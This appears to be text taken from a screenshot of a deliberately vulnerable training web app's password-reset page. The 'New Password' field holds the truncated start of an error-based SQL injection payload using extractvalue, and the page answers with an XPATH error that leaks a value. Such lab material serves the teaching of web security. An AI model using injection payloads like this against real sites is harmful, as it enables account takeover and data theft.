 [PASSWORD RESET]
Dhakkan
User Name : admin
New Password : admin' and extractvalue(1,
Submit
XPATH syntax error: '~Dumb'
SUCCESSFULLY
UPDATED YOUR
PASSWORD